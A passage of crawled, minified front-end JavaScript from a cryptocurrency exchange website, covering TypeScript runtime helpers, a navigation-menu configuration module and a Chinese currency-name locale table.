r?r.call(e):(e=m(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise(function(n,o){!function(e,t,r,n){Promise.resolve(n).then(function(t){e({value:t,done:r})},t)}(n,o,(t=e[r](t)).done,t.value)})}}}function j(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var T=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},C=function(e){return(C=Object.getOwnPropertyNames||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[t.length]=r);return t})(e)};function P(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r=C(e),n=0;n<r.length;n++)"default"!==r[n]&&v(t,e,r[n]);return T(t,e),t}function x(e){return e&&e.__esModule?e:{default:e}}function F(e,t,r,n){if("a"===r&&!n)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!n:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(e):n?n.value:t.get(e)}function A(e,t,r,n,o){if("m"===n)throw TypeError("Private method is not writable");if("a"===n&&!o)throw TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(e,r):o?o.value=r:t.set(e,r),r}function I(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function D(e,t,r){if(null!=t){var n,o;if("object"!=typeof t&&"function"!=typeof t)throw TypeError("Object expected.");if(r){if(!Symbol.asyncDispose)throw TypeError("Symbol.asyncDispose is not defined.");n=t[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw TypeError("Symbol.dispose is not defined.");n=t[Symbol.dispose],r&&(o=n)}if("function"!=typeof n)throw TypeError("Object not disposable.");o&&(n=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:n,async:r})}else r&&e.stack.push({async:!0});return t}var z="function"==typeof SuppressedError?SuppressedError:function(e,t,r){var n=Error(r);return n.name="SuppressedError",n.error=e,n.suppressed=t,n};function L(e){function t(t){e.error=e.hasError?new z(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var r,n=0;return function o(){for(;r=e.stack.pop();)try{if(!r.async&&1===n)return n=0,e.stack.push(r),Promise.resolve().then(o);if(r.dispose){var i=r.dispose.call(r.value);if(r.async)return n|=2,Promise.resolve(i).then(o,function(e){return t(e),o()})}else n|=1}catch(e){t(e)}if(1===n)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function M(e,t){return"string"==typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,function(e,r,n,o,i){return r?t?".jsx":".js":!n||o&&i?n+o+"."+i.toLowerCase()+"js":e}):e}t.default={__extends:o,__assign:i,__rest:u,__decorate:c,__param:a,__esDecorate:s,__runInitializers:f,__propKey:l,__setFunctionName:d,__metadata:h,__awaiter:p,__generator:y,__createBinding:v,__exportStar:_,__values:m,__read:b,__spread:g,__spreadArrays:w,__spreadArray:S,__await:E,__asyncGenerator:O,__asyncDelegator:k,__asyncValues:R,__makeTemplateObject:j,__importStar:P,__importDefault:x,__classPrivateFieldGet:F,__classPrivateFieldSet:A,__classPrivateFieldIn:I,__addDisposableResource:D,__disposeResources:L,__rewriteRelativeImportExtension:M}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-d548f9fb-4dddc359dc8a532e.js
body_size: 3388
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6129],{32525:function(e,t,n){n.d(t,{g:function(){return Z}});var a=n(11750),r=n(31800),i=n(37667),l=n(58662),u=n(52268),o=n(57530),c=n(18113);let s=e=>null==e||""===e?"":String(e),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(null==e||""===e)return t;let n=Number(e);return isNaN(n)?t:n},_=(0,c.Ryn)({type:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.i0J)(o.Qy.CUSTOM_IMAGE),(0,c.i0J)(o.Qy.GREEN_BACKGROUND),(0,c.i0J)(o.Qy.FIRE),(0,c.i0J)(o.Qy.LIVE_IMAGE),(0,c.i0J)(o.Qy.VIP_TAG),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>{let t=d(e,o.Qy.CUSTOM_IMAGE);return[o.Qy.CUSTOM_IMAGE,o.Qy.GREEN_BACKGROUND,o.Qy.FIRE,o.Qy.LIVE_IMAGE,o.Qy.VIP_TAG].includes(t)?t:o.Qy.CUSTOM_IMAGE})),o.Qy.CUSTOM_IMAGE),light_icon:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),dark_icon:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),code:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),word:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),"")}),h=(0,c.Voz)(()=>(0,c.Ryn)({code:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),title:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),title_key:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),desc:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),desc_key:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),light_image:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),dark_image:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),light_icon:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),dark_icon:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),seo_title:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),jump_type:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.i0J)(o.Vo.INTERNAL),(0,c.i0J)(o.Vo.EXTERNAL),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>{let t=d(e,o.Vo.INTERNAL);return[o.Vo.INTERNAL,o.Vo.EXTERNAL].includes(t)?t:o.Vo.INTERNAL})),o.Vo.INTERNAL),hidden:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.O72)(),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>"boolean"==typeof e?e:!!e)),!1),jump_url:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.Z_8)(),(0,c.Rxh)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>s(e))),""),show_mode:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.i0J)(o.c$.VERTICAL),(0,c.i0J)(o.c$.HORIZONTAL),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>{let t=d(e,o.c$.VERTICAL);return[o.c$.VERTICAL,o.c$.HORIZONTAL].includes(t)?t:o.c$.VERTICAL})),o.c$.VERTICAL),platform_type:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.i0J)(o.zh.ALL),(0,c.i0J)(o.zh.WEB),(0,c.i0J)(o.zh.H5),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.gLu)(),(0,c.KaG)()]),(0,c.vs)(e=>{let t=d(e,o.zh.ALL);return[o.zh.ALL,o.zh.WEB,o.zh.H5].includes(t)?t:o.zh.ALL})),o.zh.ALL),tags:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.IXX)(_),(0,c.YjB)()]),(0,c.vs)(e=>Array.isArray(e)?e:[])),[]),children:(0,c.jtO)((0,c.zGw)((0,c.G0j)([(0,c.IXX)(h),(0,c.KaG)(),(0,c.gLu)(),(0,c.Rxh)(),(0,c.Z_8)(),(0,c.O72)()]),(0,c.vs)(e=>Array.isArray(e)?e:[])),[])})),v=e=>{try{return(0,c.Qc3)(h,e)}catch(e){return r.k.warn("Menu item validation failed:",e),null}};var G=n(97458),g=n(2443),m=n(64445),f=n(4285);let E=(e,t)=>e?e.includes("https://")||e.includes("http://")?e:"".concat(t).concat(e):"",p=(e,t,n)=>{if(e&&e.length>0&&!(null==t?void 0:t.length))return(0,G.jsx)(f.Q,{tags:e,isDark:n,gap:4})},k=(e,t)=>{if(e===o.c$.HORIZONTAL&&t&&t.length>0)return[Math.ceil(t.length/2)]},j=(e,t,n)=>{let{position:a,langPrefix:r,isDark:i,t:l,complianceMenuList:u=[]}=t,{genSpecialChildrenConfig:c}=n,{code:s,title:d,title_key:_,desc:h,desc_key:v,light_icon:G,dark_icon:g,hidden:m,jump_url:f,platform_type:y,tags:L,children:R,jump_type:w,show_mode:z}=e,A="header"===a;if(y&&y!==o.zh.ALL&&y!==(A?o.zh.WEB:o.zh.H5))return null;let T=E(f,r),C=p(L,R,i),O=JSON.stringify({first_button_name:"navigation",button_name:s}),x=k(z,R),I=c({itemData:e,complianceMenuList:u}),N=R&&R.length>0?R.map(e=>j(e,t,n)).filter(e=>null!==e):[],K=m||u.includes(s)||!1;return{key:s,title:_?l(_):d,desc:A?v?l(v):h:void 0,link:T,lightIcon:G,darkIcon:g,hidden:K,dataClickEvent:"home_secondary_navigation_click",dataCollectParams:O,rightNode:C,childrenSplits:x,children:N,openInNewWindow:w===o.Vo.EXTERNAL,...I}},y=(e,t,n)=>(e||t)&&(n?t||e:e||t)||"",L=(e,t,n,a)=>{if(!e&&!t)return;let r=n?t||e:e||t;if(r)return(0,G.jsx)(g.default,{src:r,loader:m.BC,alt:a||"",width:24,height:24})},R=e=>({dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:JSON.stringify({button_name:e})}),w=(e,t)=>{let{position:n,langPrefix:a,isDark:r,t:i,complianceMenuList:l=[]}=e;return u=>{let c;let{code:s,title:d,title_key:_,light_image:h,dark_image:v,jump_type:G,hidden:g,jump_url:m,platform_type:f,show_mode:p,light_icon:k,dark_icon:w,seo_title:z,children:A}=u;if(f&&f!==o.zh.ALL&&f!==("header"===n?o.zh.WEB:o.zh.H5)||!d&&!_&&!h&&!v)return null;let T=y(h,v,r),C=E(m,a),O=L(k,w,r,s),x=R(s);A&&A.length>0&&(c=A.map(n=>j(n,e,t)).filter(e=>null!==e));let I=t.genSpecialMainNavConfig({itemData:u});return{key:s,title:_?i(_):d,link:C,prefixIcon:O,hasDropdown:A&&A.length>0,hidden:g||l.includes(s)||!1,dataCollectParams:x,image:T,seoTitle:z,children:c,isVertical:p===o.c$.VERTICAL,openInNewWindow:G===o.Vo.EXTERNAL,hoverLeftGap:-40,...I}}};var z=n(13679),A=n(58957),T=n(71760),C=n(14779),O=n(15761),x=n(91483),I=n(57133),N=n(31838);let{SUB_WEBSITE_ID_TEST_NET:K}=z.SUB_WEBSITE,b=()=>{let{commonData:e,onShowChatRoom:t,t:n}=(0,l.Jv)(),{currentCurrency:a}=(0,O.mo)(),c=(0,u.oj)(),{testnetLoginUrl:s,testnetFuturesUrl:d}=(0,I.Af)(),{userInfoData:_}=(0,A.Eu)(),{locale:h="en"}=(0,T.useRouter)(),v=(0,x.F)([K])("derivatives.unified_account"),{isUnitedStates:G}=(0,N.j)(),{isLogin:g}=_,{defaultBuyCryptoFiat:f}=e,E=(0,i.useMemo)(()=>"en"===h?"Trade more than +200 pairs in Turkish Lira":"200'den fazla kripto para birimi alıp satın",[h]),p=(0,i.useCallback)(e=>{var i,l;let{itemData:u,complianceMenuList:_=[]}=e;if(null===(i=u.children)||void 0===i?void 0:i.length)return{};let G=(e,t)=>e||_.includes(u.code)||t||!1;try{switch(u.code){case"fiat_trade":return{hidden:G(u.hidden,!(null==a?void 0:a.p2p))};case"express":return{title:u.title_key?n(u.title_key):u.title,desc:u.desc_key?n(u.desc_key):u.desc,link:"".concat(c).concat(null===(l=u.jump_url)||void 0===l?void 0:l.replace("${fiat}",(null==a?void 0:a.fiat)||f)),hidden:G(u.hidden,(null==a?void 0:a.fiat)==="CNY")};case"unified_account":return{hoverChildren:[{key:"unified_account",title:n("header.demo-trade.title"),hidden:v,link:g?"".concat((0,m.KC)(),"/trade/BTC_USDT"):s,icon:"",desc:"",dataClickEvent:"home_secondary_navigation_click",dataCollectParams:'{"first_button_name":"futures","button_name":"testnet"}'}]};case"futures":return{extraPanelKey:o._4.futures};case"option":return{extraPanelKey:o._4.options};case"spot_trade":return{extraPanelKey:o._4.trade};case"alpha":return{extraPanelKey:o._4.memebox};case"pre_market":return{extraPanelKey:o._4.preMarket};case"btc-staking":return{title:u.title_key?n(u.title_key,{coin:"BTC"}):u.title};case"exchane":return{desc:u.desc_key?n(u.desc_key):u.desc||E};case"chat_room":return{link:"",reactEvent:{onClick:e=>{e.preventDefault(),t()}}};case"demo_trading":return{link:d};case"calendar":return{title:u.title_key?n(u.title_key):u.title||("tr"===h?"Gate Etkinlikleri":"Gate Events")};default:return{}}}catch(e){return r.k.error("Failed to generate special children config",{itemData:u,error:e}),{}}},[null==a?void 0:a.p2p,null==a?void 0:a.fiat,c,n,f,v,g,s,E,d,h,t]),k=(0,i.useCallback)(e=>{let{itemData:t}=e,n=G?o.Fz.SUB_SITE_TRADE:void 0;try{switch(t.code){case"zm_finance":return{hoverLeftGap:(0,C.A)(t.children||[],2,-340)};case"flower_head":return{specialHandler:o.Fz.MORE_MENU};case"spot_trade":return{specialHandler:n};default:return{}}}catch(e){return r.k.error("Failed to generate special main nav config",{itemData:t,error:e}),{}}},[G]);return(0,i.useMemo)(()=>({genSpecialChildrenConfig:p,genSpecialMainNavConfig:k}),[p,k])},M=e=>({key:"testnet",title:"Testnet",hidden:"side"===e,specialHandler:o.Fz.TESTNET,dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "testnet"}'}}),Z=e=>{let{position:t="header"}=e,{t:n,store:{isDark:o},headerStructureMenuJson:c}=(0,l.Jv)(),s=(0,u.oj)(),d=b(),{complianceCheck:_}=(0,a.J)(),h=(0,i.useMemo)(()=>(null==_?void 0:_.menu)||[],[_]),G=(0,i.useMemo)(()=>c&&0!==c.length?c.map(e=>v(e)).filter(e=>null!==e):[],[c]);return{mainNavConfig:(0,i.useMemo)(()=>{if(0===G.length)return[];let e=w({position:t,langPrefix:s,isDark:o,t:n,complianceMenuList:h},d),a=G.map(t=>{let n=e(t);return null===n&&r.k.warn("Failed to transform menu item",{item:t}),n}).filter(e=>null!==e);return[M(t),...a]},[G,d,t,s,o,n,h])}}},15761:function(e,t,n){n.d(t,{T3:function(){return d},mo:function(){return _}});var a=n(97458),r=n(37667),i=n(7750),l=n(98315),u=n(58662);let o={fiat:"USD",bank_transfer:!0,credit_card:!0,p2p:!0},c=(0,r.createContext)(void 0),s=e=>{let{defaultCurrency:t}=e,{commonData:n}=(0,u.Jv)(),{defaultBuyCryptoFiat:a}=n,{hiddenPaywith:c}=(0,l.o)(),[s,d]=(0,r.useState)([]),[_,h]=(0,r.useState)(t),{data:v}=(0,i.bE)({disableFetch:c});return(0,r.useEffect)(()=>{v&&v.length&&d(v)},[v]),(0,r.useEffect)(()=>{a&&v.length&&h(v.find(e=>e.fiat===a)||o)},[v,a]),{currencyList:s,currentCurrency:_,setCurrentCurrency:h}},d=e=>{let{defaultCurrency:t=o,children:n}=e,r=s({defaultCurrency:t});return(0,a.jsx)(c.Provider,{value:r,children:n})},_=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useSelectCurrency must be used within a CurrencyProvider");return e}},58662:function(e,t,n){n.d(t,{I7:function(){return c},Jv:function(){return s}});var a=n(97458),r=n(15356),i=n(56599),l=n(37667),u=n(64445);let o=(0,l.createContext)(void 0),c=e=>{let{children:t,value:n}=e,{commonData:l,menuData:c,isDynamicDataRequest:s,langFields:d,..._}=n,{commonData:h,menuData:v}=(0,r.E)({enableRequest:!!s}),G=(0,i.R9)(_.store.sub_website_id),g=_.store.sub_website_id,m=s?Object.assign({},h,{lang_prefix:G,sub_website_id:g}):l;return m.lang_list=(0,u.aL)(null==m?void 0:m.lang_list,d),(0,a.jsx)(o.Provider,{value:{..._,commonData:m,menuData:s?v:c,isDynamicDataRequest:s},children:t})},s=()=>(0,l.useContext)(o)||(console.warn("The useHeaderContext hook was called outside of the HeaderContext provider. Make sure this hook is called within a child of the Header component."),{})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js
body_size: 6791
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2992],{52992:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"安道尔比塞塔"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"阿联酋迪拉姆"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"阿富汗尼 (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"阿富汗尼"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{other:"阿尔巴尼亚列克(1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{other:"阿尔巴尼亚列克"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"亚美尼亚德拉姆"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"荷属安的列斯盾"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"安哥拉宽扎"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"安哥拉宽扎 (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"安哥拉新宽扎 (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"安哥拉重新调整宽扎 (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"阿根廷奥斯特拉尔"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"阿根廷法定比索 (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"阿根廷比索 (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"阿根廷比索 (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"阿根廷比索"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"奥地利先令"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"澳大利亚元"},narrow:"$",symbol:"AU$"},AWG:{displayName:{other:"阿鲁巴弗罗林"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"阿塞拜疆马纳特 (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"阿塞拜疆马纳特"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"波士尼亚-赫塞哥维纳第纳尔 (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"波斯尼亚-黑塞哥维那可兑换马克"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"波士尼亚-赫塞哥维纳新第纳尔 (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"巴巴多斯元"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"孟加拉塔卡"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"比利时法郎（可兑换）"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"比利时法郎"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"比利时法郎（金融）"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"保加利亚硬列弗"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"保加利亚社会党列弗"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"保加利亚列弗"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"保加利亚列弗 (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"巴林第纳尔"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"布隆迪法郎"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"百慕大元"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"文莱元"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"玻利维亚诺"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"玻利维亚诺 (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"玻利维亚比索"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"玻利维亚 Mvdol（资金）"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"巴西新克鲁赛罗 (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"巴西克鲁扎多 (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"巴西克鲁塞罗 (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"巴西雷亚尔"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"巴西新克鲁扎多 (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"巴西克鲁塞罗 (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"巴西克鲁塞罗 (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"巴哈马元"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"不丹努尔特鲁姆"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"缅元"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"博茨瓦纳普拉"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"白俄罗斯新卢布 (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"白俄罗斯卢布"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"白俄罗斯卢布 (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"伯利兹元"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"加拿大元"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"刚果法郎"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"欧元 (WIR)"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"瑞士法郎"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"法郎 (WIR)"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"智利埃斯库多"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"智利（资金）"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"智利比索"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"人民币（离岸）"},narrow:"CNH",symbol:"CNH"},CNX:{displayName:{other:"中国人民银行元"},narrow:"CNX",symbol:"CNX"},CNY:{displayName:{other:"人民币"},narrow:"\xa5",symbol:"\xa5"},COP:{displayName:{other:"哥伦比亚比索"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"哥伦比亚币"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"哥斯达黎加科朗"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"旧塞尔维亚第纳尔"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"捷克硬克朗"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"古巴可兑换比索"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"古巴比索"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"佛得角埃斯库多"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"塞浦路斯镑"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"捷克克朗"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"东德马克"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"德国马克"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"吉布提法郎"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"丹麦克朗"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"多米尼加比索"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"阿尔及利亚第纳尔"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"厄瓜多尔苏克雷"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"厄瓜多尔 (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"爱沙尼亚克朗"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"埃及镑"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"厄立特里亚纳克法"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"西班牙比塞塔（帐户 A）"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"西班牙比塞塔（兑换帐户）"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"西班牙比塞塔"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"埃塞俄比亚比尔"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"欧元"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"芬兰马克"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"斐济元"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"福克兰群岛镑"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"法国法郎"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"英镑"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"格鲁吉亚库蓬拉瑞特"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"格鲁吉亚拉里"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"加纳塞第"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"加纳塞地"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"直布罗陀镑"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"冈比亚达拉西"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"几内亚法郎"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"几内亚西里"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"赤道几内亚埃奎勒"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"希腊德拉克马"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"危地马拉格查尔"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"葡萄牙几内亚埃斯库多"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"几内亚比绍比索"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"圭亚那元"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"港元"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"洪都拉斯伦皮拉"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"克罗地亚第纳尔"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"克罗地亚库纳"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"海地古德"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"匈牙利福林"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"印度尼西亚卢比"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{other:"爱尔兰镑"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"以色列镑"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{other:"以色列谢克尔(1980–1985)"},narrow:"ILS",symbol:"ILS"},ILS:{displayName:{other:"以色列新谢克尔"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"印度卢比"},narrow:"₹",symbol:"₹"},IQD:{displayName:{other:"伊拉克第纳尔"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"伊朗里亚尔"},narrow:"IRR",symbol:"IRR